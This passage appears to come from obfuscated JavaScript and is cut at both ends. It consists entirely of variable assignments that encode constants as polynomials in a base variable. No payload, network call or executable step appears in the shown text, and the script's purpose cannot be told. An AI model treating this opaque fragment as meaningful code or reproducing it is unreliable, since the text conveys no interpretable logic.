Lb,HC=LI+J5*Lb+mB*Lb*Lb+Lb*Lb*Lb,hX=J5+Lb+Lb*Lb+Lb*Lb*Lb,Y=LM+Lr*Lb+mB*Lb*Lb,rO=mB+mB*Lb+Lb*Lb,LO=LM+xq*Lb+Lr*Lb*Lb,zB=zb+Lb+mB*Lb*Lb,ES=Kw+LM*Lb+mB*Lb*Lb,kQ=J5+Lr*Lb+Kw*Lb*Lb+Lb*Lb*Lb,XG=J5+rb*Lb+LI*Lb*Lb+Lb*Lb*Lb,CQ=J5+J5*Lb+Lr*Lb*Lb,vY=LI+mB*Lb+rb*Lb*Lb+Lb*Lb*Lb,hj=rb+zb*Lb+LI*Lb*Lb+Lb*Lb*Lb,GN=Lr+Lr*Lb+mB*Lb*Lb+Lb*Lb*Lb,xj=mB+mB*Lb+Kw*Lb*Lb+Lb*Lb*Lb,Ip=Lr+LM*Lb+Lr*Lb*Lb+Lb*Lb*Lb,hT=zb+zb*Lb+Lb*Lb+Lb*Lb*Lb,hd=rb+zb*Lb+J5*Lb*Lb+Lb*Lb*Lb,rW=PW+Lb+rb*Lb*Lb+Lb*Lb*Lb,vD=zb+LI*Lb+Lb*Lb+Lb*Lb*Lb,VJ=LI+zb*Lb+xq*Lb*Lb+Lb*Lb*Lb,SK=zb+rb*Lb+zb*Lb*Lb,ND=xq+xq*Lb+Lb*Lb+Lb*Lb*Lb,jR=zb+Kw*Lb+Lb*Lb+Lb*Lb*Lb,dd=mB+xq*Lb+Kw*Lb*Lb+Lb*Lb*Lb,bD=Kw+Kw*Lb+J5*Lb*Lb+Lb*Lb*Lb,EO=PW+LI*Lb+Lb*Lb,O0=Lr+Kw*Lb+mB*Lb*Lb+Lb*Lb*Lb,PA=LM+mB*Lb+zb*Lb*Lb,Mb=xq+LI*Lb+zb*Lb*Lb,YQ=xq+Kw*Lb+J5*Lb*Lb,MJ=Lr+LI*Lb+J5*Lb*Lb+Lb*Lb*Lb,BB=zb+Lb+xq*Lb*Lb+Lb*Lb*Lb,Cr=J5+Kw*Lb+Kw*Lb*Lb,kq=mB+LM*Lb+zb*Lb*Lb,Qd=mB+zb*Lb+J5*Lb*Lb+Lb*Lb*Lb,CL=PW+mB*Lb+LI*Lb*Lb+Lb*Lb*Lb,jN=zb+xq*Lb+J5*Lb*Lb+Lb*Lb*Lb,pC=LI+zb*Lb+Lb*Lb,U2=zb+Lr*Lb+mB*Lb*Lb,xD=rb+LI*Lb+Kw*Lb*Lb+Lb*Lb*Lb,RD=LM+rb*Lb+J5*Lb*Lb+Lb*Lb*Lb,pB=zb+mB*Lb+zb*Lb*Lb+zb*Lb*Lb*Lb+xq*Lb*Lb*Lb*Lb,AV=Kw+rb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,wk=Kw+Kw*Lb+zb*Lb*Lb,wR=zb+mB*Lb+LI*Lb*Lb+Lb*Lb*Lb,w=zb+J5*Lb+mB*Lb*Lb,Qk=LM+Lr*Lb,ZR=J5+J5*Lb+J5*Lb*Lb+Lb*Lb*Lb,OC=LM+Kw*Lb+mB*Lb*Lb,f0=LM+xq*Lb+J5*Lb*Lb+Lb*Lb*Lb,WC=rb+rb*Lb+Lr*Lb*Lb,K5=Lr+mB*Lb+xq*Lb*Lb,VT=Lr+LM*Lb+mB*Lb*Lb+Lb*Lb*Lb,b0=mB+zb*Lb+Lb*Lb+Lb*Lb*Lb,l0=rb+xq*Lb+zb*Lb*Lb+Lb*Lb*Lb,Zd=PW+mB*Lb+J5*Lb*Lb+Lb*Lb*Lb,Md=Kw+Lb+xq*Lb*Lb+Lb*Lb*Lb,tB=LI+Lr*Lb,EL=PW+J5*Lb+mB*Lb*Lb+Lb*Lb*Lb,PV=Kw+J5*Lb+LM*Lb*Lb+Lb*Lb*Lb,SL=PW+Lb+Lb*Lb+Lb*Lb*Lb,cN=xq+J5*Lb+xq*Lb*Lb+Lb*Lb*Lb,H1=PW+J5*Lb+Lr*Lb*Lb+Lb*Lb*Lb,g0=xq+Lr*Lb+Lb*Lb+Lb*Lb*Lb,CI=xq+zb*Lb+mB*Lb*Lb,jv=LI+rb*Lb+zb*Lb*Lb+Lb*Lb*Lb,RJ=Kw+J5*Lb+Lr*Lb*Lb+Lb*Lb*Lb,ED=PW+LM*Lb+rb*Lb*Lb+Lb*Lb*Lb,BW=xq+Lr*Lb+Lb*Lb,OK=Lr+Lb+J5*Lb*Lb+Lb*Lb*Lb,IQ=rb+LI*Lb+xq*Lb*Lb,TG=PW+LI*Lb+Lb*Lb+Lb*Lb*Lb,N2=LI+Lb+LI*Lb*Lb+Lb*Lb*Lb,tv=zb+J5*Lb+J5*Lb*Lb+Lb*Lb*Lb,gW=LI+J5*Lb+Lb*Lb,bE=rb+J5*Lb+mB*Lb*Lb,hv=LM+mB*Lb+mB*Lb*Lb+Lb*Lb*Lb,Mp=mB+LI*Lb+Lr*Lb*Lb,BJ=J5+LM*Lb+J5*Lb*Lb+Lb*Lb*Lb,rM=xq+J5*Lb+Lb*Lb+Lb*Lb*Lb,vO=rb+Lb+Lr*Lb*Lb,N0=Lr+xq*Lb+mB*Lb*Lb,WN=mB+rb*Lb+rb*Lb*Lb+Lb*Lb*Lb,fD=xq+LI*Lb+xq*Lb*Lb+Lb*Lb*Lb,n2=xq+LI*Lb+mB*Lb*Lb+Lb*Lb*Lb,I2=xq+xq*Lb+zb*Lb*Lb+Lb*Lb*Lb,IR=zb+J5*Lb+zb*Lb*Lb+Lb*Lb*Lb,G2=J5+Lr*Lb+LM*Lb*Lb+Lb*Lb*Lb,ZO=zb+mB*Lb,V0=LM+mB*Lb+Lr*Lb*Lb+Lb*Lb*Lb,q1=zb+mB*Lb+Kw*Lb*Lb,Ld=PW+rb*Lb+Lb*Lb+Lb*Lb*Lb,XY=xq+Lr*Lb+xq*Lb*Lb+Lb*Lb*Lb,jY=mB+Lr*Lb+rb*Lb*Lb+Lb*Lb*Lb,c1=mB+LI*Lb+mB*Lb*Lb,dj=LM+Lr*Lb+LI*Lb*Lb+Lb*Lb*Lb,AJ=Lr+Lb+rb*Lb*Lb+Lb*Lb*Lb,p8=PW+Lb+xq*Lb*Lb,kM=zb+LI*Lb+xq*Lb*Lb,OT=LI+LI*Lb+xq*Lb*Lb+Lb*Lb*Lb,SJ=J5+LM*Lb+zb*Lb*Lb+Lb*Lb*Lb,I8=LM+zb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,mL=J5+xq*Lb+Lb*Lb+Lb*Lb*Lb,L2=rb+LI*Lb+Lr*Lb*Lb+Lb*Lb*Lb,jd=zb+Kw*Lb+mB*Lb*Lb+Lb*Lb*Lb,dO=zb+J5*Lb+zb*Lb*Lb,xT=Kw+Lb+J5*Lb*Lb+Lb*Lb*Lb,rS=J5+zb*Lb+zb*Lb*Lb+Lb*Lb*Lb,RV=Lr+rb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,F2=LI+Kw*Lb+rb*Lb*Lb+Lb*Lb*Lb,fN=zb+LI*Lb+mB*Lb*Lb+Lb*Lb*Lb,Sv=xq+Kw*Lb+J5*Lb*Lb+Lb*Lb*Lb,OM=PW+xq*Lb+Lb*Lb,Z1=xq+xq*Lb+xq*Lb*Lb,Zj=LM+xq*Lb+LI*Lb*Lb+Lb*Lb*Lb,XD=Kw+Lr*Lb+Kw*Lb*Lb+Lb*Lb*Lb,r5=Lr+J5*Lb+J5*Lb*Lb+LI*Lb*Lb*Lb+Lb*Lb*Lb*Lb,QQ=LM+J5*Lb+xq*Lb*Lb+Lb*Lb*Lb,vj=LM+Lb+xq*Lb*Lb+Lb*Lb*Lb,Mq=LI+Lr*Lb+J5*Lb*Lb,IN=Lr+rb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,pN=PW+rb*Lb+rb*Lb*Lb+Lb*Lb*Lb,SN=xq+LM*Lb+Lb*Lb+Lb*Lb*Lb,M2=zb+rb*Lb+xq*Lb*Lb+Lb*Lb*Lb,KD=LM+Kw*Lb+xq*Lb*Lb+Lb*Lb*Lb,Qj=xq+J5*Lb+J5*Lb*Lb+Lb*Lb*Lb,sR=J5+LM*Lb+LI*Lb*Lb+Lb*Lb*Lb,xB=xq+xq*Lb+Kw*Lb*Lb,tE=J5+Lb+Lb*Lb,EW=rb+zb*Lb+zb*Lb*Lb,PG=LI+LM*Lb+Lr*Lb*Lb+Lb*Lb*Lb,v8=mB+mB*Lb+LI*Lb*Lb+Lb*Lb*Lb,F0=LI+mB*Lb+Lb*Lb+Lb*Lb*Lb,VI=mB+J5*Lb,TK=LI+Lb+mB*Lb*Lb+Lb*Lb*Lb,GV=mB+LM*Lb+zb*Lb*Lb+Lb*Lb*Lb,b1=LM+LM*Lb+rb*Lb*Lb+Lb*Lb*Lb,P8=Lr+J5*Lb+LI*Lb*Lb+Lb*Lb*Lb,G1=xq+Lb+Kw*Lb*Lb,xr=rb+mB*Lb+rb*Lb*Lb+Lb*Lb*Lb,zV=Lr+rb*Lb+Lb*Lb+Lb*Lb*Lb,VK=LI+Kw*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Zk=LI+J5*Lb+Lr*Lb*Lb,gK=LM+mB*Lb+xq*Lb*Lb+Lb*Lb*Lb,QT=rb+mB*Lb+mB*Lb*Lb+Lb*Lb*Lb,Dk=Lr+J5*Lb,Qb=Kw+LI*Lb+zb*Lb*Lb,zd=rb+Lr*Lb+Kw*Lb*Lb+Lb*Lb*Lb,QK=PW+J5*Lb+J5*Lb*Lb+Lb*Lb*Lb,WX=mB+Kw*Lb+rb*Lb*Lb+Lb*Lb*Lb,zY=rb+LM*Lb+J5*Lb*Lb+Lb*Lb*Lb,XV=PW+LM*Lb+J5*Lb*Lb+Lb*Lb*Lb,HT=PW+Lb+J5*Lb*Lb+Lb*Lb*Lb,sK=PW+Lb+Kw*Lb*Lb,V=xq+Kw*Lb+Lr*Lb*Lb,Nw=Kw+zb*Lb+zb*Lb*Lb,qV=LM+zb*Lb+xq*Lb*Lb+Lb*Lb*Lb,bL=zb+Lr*Lb+mB*Lb*Lb+Lb*Lb*Lb,z5=J5+J5*Lb+rb*Lb*Lb,hq=rb+Lr*Lb+mB*Lb*Lb,fb=PW+zb*Lb,XJ=LI+Lb+Kw*Lb*Lb+Lb*Lb*Lb,Od=mB+Lb+zb*Lb*Lb+Lb*Lb*Lb,nN=PW+rb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,zG=Lr+Lr*Lb+LM*Lb*Lb+Lb*Lb*Lb,Lk=LM+zb*Lb,D2=PW+zb*Lb+LI*Lb*Lb+Lb*Lb*Lb,Zv=LM+Kw*Lb+mB*Lb*Lb+Lb*Lb*Lb,wY=Kw+mB*Lb+Lr*Lb*Lb+Lb*Lb*Lb,MV=mB+J5*Lb+Lr*Lb*Lb+Lb*Lb*Lb,PN=PW+xq*Lb+Lb*Lb+Lb*Lb*Lb,ZV=Kw+mB*Lb+LM*Lb*Lb+Lb*Lb*Lb,Z0=xq+xq*Lb+LI*Lb*Lb+Lb*Lb*Lb,wG=LM+rb*Lb+xq*Lb*Lb+Lb*Lb*Lb,MW=LI+Kw*Lb,Nd=xq+mB*Lb+Kw*Lb*Lb+Lb*Lb*Lb,CE=Kw+Kw*Lb+mB*Lb*Lb,tY=LM+zb*Lb+rb*Lb*Lb+Lb*Lb*Lb,bR=LM+LM*Lb+J5*Lb*Lb+Lb*Lb*Lb,Gd=mB+zb*Lb+rb*Lb*Lb+Lb*Lb*Lb,tK=mB+rb*Lb+J5*Lb*Lb+Lb*Lb*Lb,lL=rb+zb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,m2=LI+rb*Lb+zb*Lb*Lb,jj=mB+Lb+J5*Lb*Lb+Lb*Lb*Lb,D8=zb+Lr*Lb+Lr*Lb*Lb+Lb*Lb*Lb,MT=LI+mB*Lb+LI*Lb*Lb+Lb*Lb*Lb,Uj=zb+xq*Lb+Lb*Lb+Lb*Lb*Lb,Ak=zb+xq*Lb+Lb*Lb,NX=Kw+mB*Lb+mB*Lb*Lb+Lb*Lb*Lb,pO=Kw+Lr*Lb,IB=Lr+LI*Lb+J5*Lb*Lb,sY=Lr+Lb+Lb*Lb+Lb*Lb*Lb,x5=LM+zb*Lb+mB*Lb*Lb+Lb*Lb*Lb,PK=mB+xq*Lb+LI*Lb*Lb+Lb*Lb*Lb,KI=mB+J5*Lb+mB*Lb*Lb+Lb*Lb*Lb,IO=mB+xq*Lb+Lb*Lb,db=PW+Kw*Lb+J5*Lb*Lb,qO=mB+rb*Lb+Lb*Lb,LT=zb+rb*Lb+zb*Lb*Lb+Lb*Lb*Lb,nT=J5+zb*Lb+mB*Lb*Lb+Lb*Lb*Lb,PY=zb+Lr*Lb+Lb*Lb+Lb*Lb*Lb,Db=LI+xq*Lb+J5*Lb*Lb,kK=Lr+Lb+xq*Lb*Lb+Lb*Lb*Lb,QL=xq+xq*Lb+J5*Lb*Lb+Lb*Lb*Lb,NK=PW+mB*Lb+LM*Lb*Lb+Lb*Lb*Lb,Xq=rb+zb*Lb+xq*Lb*Lb+Lb*Lb*Lb,XK=LI+LM*Lb+LI*Lb*Lb+Lb*Lb*Lb,JI=mB+Lr*Lb+Kw*Lb*Lb,Q=J5+zb*Lb,WO=xq+mB*Lb+Lr*Lb*Lb,X2=J5+J5*Lb+LI*Lb*Lb+Lb*Lb*Lb,qv=Lr+zb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,gC=LI+LI*Lb+LM*Lb*Lb,ZE=J5+LM*Lb+mB*Lb*Lb,mQ=rb+Lb+Lb*Lb+Lb*Lb*Lb,W5=rb+xq*Lb+mB*Lb*Lb,UG=Kw+LI*Lb+Lb*Lb+Lb*Lb*Lb,f2=Lr+mB*Lb+Lr*Lb*Lb+Lb*Lb*Lb,pX=PW+zb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,MA=Kw+xq*Lb+Kw*Lb*Lb,YK=rb+xq*Lb+LI*Lb*Lb+Lb*Lb*Lb,hR=mB+rb*Lb+LI*Lb*Lb+Lb*Lb*Lb,TY=LM+J5*Lb+J5*Lb*Lb+Lb*Lb*Lb,E=xq+xq*Lb+zb*Lb*Lb,L0=LM+zb*Lb+LI*Lb*Lb+Lb*Lb*Lb,Dw=mB+mB*Lb+zb*Lb*Lb,Wp=Lr+Lb+zb*Lb*Lb+Lb*Lb*Lb,tL=Kw+rb*Lb+mB*Lb*Lb+Lb*Lb*Lb,Bd=LI+LI*Lb+J5*Lb*Lb+Lb*Lb*Lb,ZL=rb+Lb+Kw*Lb*Lb+Lb*Lb*Lb,HD=Lr+Lr*Lb+zb*Lb*Lb+Lb*Lb*Lb,nX=J5+xq*Lb+J5*Lb*Lb,mT=LM+Lb+mB*Lb*Lb+xq*Lb*Lb*Lb+zb*Lb*Lb*Lb*Lb,rB=zb+Kw*Lb,IJ=zb+Lb+J5*Lb*Lb+Lb*Lb*Lb,sJ=PW+zb*Lb+J5*Lb*Lb+Lb*Lb*Lb,Kk=Kw+Lr*Lb+xq*Lb*Lb,mV=LI+xq*Lb+Lb*Lb+Lb*Lb*Lb,jK=PW+mB*Lb+xq*Lb*Lb+Lb*Lb*Lb,wj=LI+LM*Lb+mB*Lb*Lb+Lb*Lb*Lb,dI=Kw+mB*Lb+Lb*Lb,pb=LI+J5*Lb+xq*Lb*Lb,nO=J5+mB*Lb+rb*Lb*Lb+Lb*Lb*Lb,BK=LM+zb*Lb+LM*Lb*Lb+Lb*Lb*Lb,cj=LI+Kw*Lb+J5*Lb*Lb+Lb*Lb*Lb,DG=LI+zb*Lb+Lr*Lb*Lb,Hv=zb+rb*Lb+Lb*Lb,mj=J5+zb*Lb+Lb*Lb+Lb*Lb*Lb,QY=mB+LI*Lb+Kw*Lb*Lb+Lb*Lb*Lb,kS=rb+zb*Lb+zb*Lb*Lb+Lb*Lb*Lb,GJ=Kw+xq*Lb+rb*Lb*Lb+Lb*Lb*Lb,mp=rb+LI*Lb+zb*Lb*Lb,sV=mB+zb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,qG=LI+xq*Lb+xq*Lb*Lb+Lb*Lb*Lb,bQ=rb+Lr*Lb,RL=Kw+LM*Lb+LI*Lb*Lb+Lb*Lb*Lb,j0=Lr+rb*Lb+J5*Lb*Lb+Lb*Lb*Lb,AE=Kw+LI*Lb+Lb*Lb,jJ=LM+LI*Lb+Kw*Lb*Lb+Lb*Lb*Lb,hC=xq+J5*Lb+Kw*Lb*Lb+Lb*Lb*Lb,E2=Lr+J5*Lb+Lr*Lb*Lb+Lb*Lb*Lb,qJ=zb+Lr*Lb+LI*Lb*Lb+Lb*Lb*Lb,FL=J5+LI*Lb+zb*Lb*Lb+Lb*Lb*Lb,M0=rb+Lr*Lb+LI*Lb*Lb+Lb*Lb*Lb,pJ=LM+Lb+Kw*Lb*Lb+Lb*Lb*Lb,C0=zb+zb*Lb+J5*Lb*Lb+Lb*Lb*Lb,qq=Lr+mB*Lb,YY=zb+LI*Lb+Kw*Lb*Lb+Lb*Lb*Lb,CM=zb+xq*Lb+zb*Lb*Lb+Lb*Lb*Lb,pr=xq+J5*Lb,YX=J5+mB*Lb+LM*Lb*Lb+Lb*Lb*Lb,bj=Kw+zb*Lb+Kw*Lb*Lb,t8=Kw+J5*Lb+J5*Lb*Lb+Lb*Lb*Lb,C1=xq+mB*Lb+mB*Lb*Lb,zJ=zb+mB*Lb+xq*Lb*Lb+Lb*Lb*Lb,bN=zb+Kw*Lb+Lr*Lb*Lb+Lb*Lb*Lb,w1=rb+J5*Lb+Lb*Lb,s8=Kw+xq*Lb+J5*Lb*Lb+Lb*Lb*Lb,OW=LM+J5*Lb+mB*Lb*Lb,W0=J5+xq*Lb+LM*Lb*Lb+Lb*Lb*Lb,IM=LM+xq*Lb,Tv=LM+LI*Lb+J5*Lb*Lb+Lb*Lb*Lb,n0=mB+xq*Lb+mB*Lb*Lb+Lb*Lb*Lb,TM=xq+J5*Lb+rb*Lb*Lb,TJ=xq+Lb+Lb*Lb+Lb*Lb*Lb,rD=PW+zb*Lb+zb*Lb*Lb+Lb*Lb*Lb,Xp=xq+LM*Lb+Lr*Lb*Lb+zb*Lb*Lb*Lb+zb*Lb*Lb*Lb*Lb,zC=LI+Lr*Lb+Lb*Lb,pR=xq+LI*Lb+rb*Lb*Lb+Lb*Lb*Lb,LB=xq+Lb+Lr*Lb*Lb,WW=J5+rb*Lb,fJ=xq+rb*Lb+mB*Lb*Lb+Lb*Lb*Lb,SD=J5+mB*Lb+xq*Lb*Lb+Lb*Lb*Lb,FJ=xq+LM*Lb+LI*Lb*Lb+Lb*Lb*Lb,kW=LM+mB*Lb+LM*Lb*Lb,ZX=xq+LM*Lb+xq*Lb*Lb+Lb*Lb*Lb,Ur=LI+J5*Lb,RR=PW+mB*Lb+zb*Lb*Lb+Lb*Lb*Lb,r2=xq+mB*Lb+xq*Lb*Lb+Lb*Lb*Lb,MQ=zb+zb*Lb+mB*Lb*Lb,xd=Lr+mB*Lb+J5*Lb*Lb+Lb*Lb*Lb,Ub=LI+Lr*Lb+mB*Lb*Lb+xq*Lb*Lb*Lb+zb*Lb*Lb*Lb*Lb,CW=J5+mB*Lb,Gv=J5+Lr*Lb+rb*Lb*Lb+Lb*Lb*Lb,J0=Kw+J5*Lb+Lb*Lb+Lb*Lb*Lb,HB=LI+LI*Lb+Lr*Lb*Lb,dA=PW+xq*Lb+Lr*Lb*Lb,x8=Lr+rb*Lb,Lv=J5+Kw*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Sj=LM+LI*Lb+zb*Lb*Lb+Lb*Lb*Lb,HK=LI+LI*Lb+Lb*Lb+Lb*Lb*Lb,FE=J5+zb*Lb+mB*Lb*Lb,xG=LM+Lr*Lb+zb*Lb*Lb+Lb*Lb*Lb,tD=PW+rb*Lb+xq*Lb*Lb+Lb*Lb*Lb,VE=mB+Kw*Lb,W8=Kw+LI*Lb+mB*Lb*Lb+Lb*Lb*Lb,VY=rb+Lb+LI*Lb*Lb+Lb*Lb*Lb,cb=Kw+LI*Lb+Lr*Lb*Lb,GS=Kw+Kw*Lb+zb*Lb*Lb+Lb*Lb*Lb,RN=LI+xq*Lb+mB*Lb*Lb+Lb*Lb*Lb,TD=PW+rb*Lb+LI*Lb*Lb+Lb*Lb*Lb,mr=mB+rb*Lb,Rd=zb+Lr*Lb+zb*Lb*Lb+Lb*Lb*Lb,NS=LM+Lr*Lb+rb*Lb*Lb+Lb*Lb*Lb,Sq=xq+rb*Lb+J5*Lb*Lb+Lb*Lb*Lb,bV=Kw+xq*Lb+mB*Lb*Lb+Lb*Lb*Lb,UT=zb+zb*Lb+LI*Lb*Lb+Lb*Lb*Lb,gL=mB+J5*Lb+xq*Lb*Lb+Lb*Lb*Lb,K0=rb+mB*Lb+Kw*Lb*Lb+Lb*Lb*Lb,Gr=PW+zb*Lb+Lb*Lb,Pj=zb+LI*Lb+J5*Lb*Lb+Lb*Lb*Lb,kG=mB+Lr*Lb+Lr*Lb*Lb+Lb*Lb*Lb,wV=mB+J5*Lb+Kw*Lb*Lb+Lb*Lb*Lb,YL=xq+LI*Lb+zb*Lb*Lb+Lb*Lb*Lb,vN=zb+Lb+Lr*Lb*Lb+Lb*Lb*Lb,VB=J5+Lr*Lb+Lb*Lb,fd=rb+Lb+J5*Lb*Lb+Lb*Lb*Lb,BI=rb+mB*Lb,GM=zb+Lr*Lb+zb*Lb*Lb,H0=rb+Lb+zb*Lb*Lb+Lb*Lb*Lb,rj=LM+LM*Lb+zb*Lb*Lb+Lb*Lb*Lb,dK=rb+xq*Lb+mB*Lb*Lb+Lb*Lb*Lb,UC=LM+mB*Lb,PC=J5+mB*Lb+xq*Lb*Lb,tN=LI+rb*Lb+J5*Lb*Lb+Lb*Lb*Lb,C8=Kw+J5*Lb+rb*Lb*Lb+Lb*Lb*Lb,kL=PW+zb*Lb+xq*Lb*Lb+Lb*Lb*Lb,PL=rb+Lr*Lb+zb*Lb*Lb+Lb*Lb*Lb,Bv=LI+zb*Lb+LM*Lb*Lb+Lb*Lb*Lb,KR=xq+LM*Lb+zb*Lb*Lb+Lb*Lb*Lb,Vr=mB+zb*Lb+Kw*Lb*Lb,K2=rb+Lb+xq*Lb*Lb+Lb*Lb*Lb,nJ=zb+mB*Lb+zb*Lb*Lb+Lb*Lb*Lb,dE=xq+Lb+zb*Lb*Lb,GW=xq+Lb,nV=zb+rb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Ej=mB+LI*Lb+rb*Lb*Lb+Lb*Lb*Lb,Qr=mB+mB*Lb,jL=Kw+zb*Lb+mB*Lb*Lb+Lb*Lb*Lb,pj=Kw+xq*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Dr=mB+LM*Lb+J5*Lb*Lb+Lb*Lb*Lb,XS=zb+rb*Lb,NY=LM+Lr*Lb+J5*Lb*Lb+Lb*Lb*Lb,n5=Kw+mB*Lb,HV=Kw+zb*Lb+Lb*Lb+Lb*Lb*Lb,ck=PW+Lr*Lb,vA=Lr+zb*Lb,V1=Lr+LI*Lb+Lb*Lb+Lb*Lb*Lb,xY=Kw+xq*Lb+Kw*Lb*Lb+Lb*Lb*Lb,AX=Kw+LI*Lb+xq*Lb*Lb+Lb*Lb*Lb,fM=J5+xq*Lb+mB*Lb*Lb,wT=Kw+Lb+Lr*Lb*Lb+Lb*Lb*Lb,JD=Lr+rb*Lb+mB*Lb*Lb+Lb*Lb*Lb,tX=LI+LM*Lb+Kw*Lb*Lb+Lb*Lb*Lb,Qw=J5+Lb,Uk=Lr+mB*Lb+Kw*Lb*Lb,S0=xq+Lb+J5*Lb*Lb+Lb*Lb*Lb,cR=Lr+LI*Lb+LM*Lb*Lb+Lb*Lb*Lb,c2=Lr+Kw*Lb+zb*Lb*Lb+Lb*Lb*Lb,bw=J5+rb*Lb+Lb*Lb+Lb*Lb*Lb,dT=rb+LM*Lb+mB*Lb*Lb+Lb*Lb*Lb,WJ=mB+zb*Lb+LM*Lb*Lb+Lb*Lb*Lb,nq=rb+Kw*Lb+xq*Lb*Lb,jX=LI+Kw*Lb+LI*Lb*Lb+Lb*Lb*Lb,qC=zb+xq*Lb,lY=LI+LI*Lb+mB*Lb*Lb+Lb*Lb*Lb,Y0=Lr+LI*Lb+LI*Lb*Lb+Lb*Lb*Lb,x1=zb+J5*Lb,q0=zb+Kw*Lb+xq*Lb*Lb+Lb*Lb*Lb,QN=Lr+Kw*Lb+Kw*Lb*Lb+Lb*Lb*Lb,fA=zb+mB*Lb+Lb*Lb,Wk=Lr+J5*Lb+Lr*Lb*Lb,mW=mB+LM*Lb+Lb*Lb,CB=PW+Kw*Lb+mB*Lb*Lb,Np=J5+mB*Lb+mB*Lb*Lb,F8=J5+LM*Lb+Lr*Lb*Lb+Lb*Lb*Lb,rE=mB+rb*Lb+zb*Lb*Lb,qj=zb+mB*Lb+Lr*Lb*Lb+Lb*Lb*Lb,pD=J5+LM*Lb+mB*Lb*Lb+Lb*Lb*Lb,Wb=J5+Lr*Lb+LI*Lb*Lb+Lb*Lb*Lb,gq=LM+LM*Lb+zb*Lb*Lb,zK=rb+rb*Lb+mB*Lb*Lb+Lb*Lb*Lb,CC=Kw+J5*Lb,KY=mB+LI*Lb+J5*Lb*Lb+Lb*Lb*Lb,mA=J5+Kw*Lb+mB*Lb*Lb+Lb*Lb*Lb,Pq=mB+zb*Lb+zb*Lb*Lb,kj=Kw+LI*Lb+Kw*Lb*Lb+Lb*Lb*Lb,dD=xq+zb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,r0=J5+mB*Lb+Lb*Lb+Lb*Lb*Lb,VW=J5+xq*Lb+Kw*Lb*Lb+Lb*Lb*Lb,AQ=Lr+mB*Lb+mB*Lb*Lb+Lb*Lb*Lb,WK=rb+Lr*Lb+mB*Lb*Lb+Lb*Lb*Lb,E0=mB+xq*Lb+Lb*Lb+Lb*Lb*Lb,IE=xq+xq*Lb+Lb*Lb,O1=zb+LI*Lb+mB*Lb*Lb,FY=Lr+xq*Lb+mB*Lb*Lb+Lb*Lb*Lb,gb=Lr+Kw*Lb+mB*Lb*Lb,vC=mB+Lr*Lb+zb*Lb*Lb,MD=LM+LI*Lb+mB*Lb*Lb+Lb*Lb*Lb,SS=Lr+Lb+mB*Lb*Lb+Lb*Lb*Lb,xA=zb+J5*Lb+LI*Lb*Lb+Lb*Lb*Lb,lE=LI+Lr*Lb+zb*Lb*Lb,VC=zb+zb*Lb+xq*Lb*Lb,DD=Lr+rb*Lb+xq*Lb*Lb+Lb*Lb*Lb,JC=mB+zb*Lb+xq*Lb*Lb+Lb*Lb*Lb,DY=LI+LM*Lb+Lb*Lb+Lb*Lb*Lb,kB=mB+mB*Lb+Lr*Lb*Lb,ML=Lr+Lr*Lb+Kw*Lb*Lb+Lb*Lb*Lb,LR=xq+Lb+Lr*Lb*Lb+Lb*Lb*Lb,Ov=xq+zb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,II=zb+rb*Lb+Lr*Lb*Lb,sp=Kw+Lr*Lb+Lb*Lb,MG=xq+Lr*Lb+mB*Lb*Lb+Lb*Lb*Lb,UR=J5+rb*Lb+mB*Lb*Lb+Lb*Lb*Lb,xv=Kw+Lr*Lb+xq*Lb*Lb+Lb*Lb*Lb,dN=Kw+Kw*Lb+Lb*Lb,B=mB+mB*Lb+J5*Lb*Lb,Jj=zb+mB*Lb+Lb*Lb+Lb*Lb*Lb,LD=rb+rb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,dB=Lr+J5*Lb+zb*Lb*Lb,JM=zb+mB*Lb+J5*Lb*Lb,RE=PW+Kw*Lb+Lb*Lb,nG=Lr+J5*Lb+J5*Lb*Lb+Lb*Lb*Lb,AD=Kw+Lb+Lb*Lb+Lb*Lb*Lb,qY=zb+Kw*Lb+LM*Lb*Lb+Lb*Lb*Lb,xS=Kw+Lr*Lb+LI*Lb*Lb+Lb*Lb*Lb,fE=rb+LM*Lb+Lr*Lb*Lb,j8=mB+LM*Lb+xq*Lb*Lb+Lb*Lb*Lb,P0=Kw+Kw*Lb+mB*Lb*Lb+Lb*Lb*Lb,X8=mB+Lr*Lb+mB*Lb*Lb+Lb*Lb*Lb,Ar=zb+mB*Lb+zb*Lb*Lb,Kv=LI+Lr*Lb+Lb*Lb+Lb*Lb*Lb,ON=LI+zb*Lb+Lb*Lb+Lb*Lb*Lb,NC=Lr+LI*Lb+Kw*Lb*Lb+Lb*Lb*Lb,HJ=PW+Lr*Lb+LI*Lb*Lb+Lb*Lb*Lb,vS=zb+J5*Lb+mB*Lb*Lb+Lb*Lb*Lb,Cp=mB+Lr*Lb+rb*Lb*Lb,wD=Lr+LM*Lb,cB=rb+rb*Lb+zb*Lb*Lb,MM=Lr+LI*Lb+zb*Lb*Lb,IG=Kw+Kw*Lb+xq*Lb*Lb+Lb*Lb*Lb,RI=PW+Lb+mB*Lb*Lb,HM=Lr+Lr*Lb,JX=LM+Lb+LM*Lb*Lb+Lb*Lb*Lb,Jw=LM+mB*Lb+rb*Lb*Lb+Lb*Lb*Lb,YM=LM+rb*Lb+Kw*Lb*Lb,Dp=J5+zb*Lb+xq*Lb*Lb,wN=rb+zb*Lb+rb*Lb*Lb+Lb*Lb*Lb,qb=PW+rb*Lb,lj=rb+xq*Lb+rb*Lb*Lb+Lb*Lb*Lb,TE=xq+LI*Lb+xq*Lb*Lb,gw=LI+LM*Lb+Lr*Lb*Lb,bS=rb+J5*Lb+Lb*Lb+Lb*Lb*Lb,DO=LI+zb*Lb+xq*Lb*Lb,Sd=Kw+rb*Lb+J5*Lb*Lb+Lb*Lb*Lb,Jp=Kw+mB*Lb+Lb*Lb+Lb*Lb*Lb,xN=LI+rb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,bT=LM+Lr*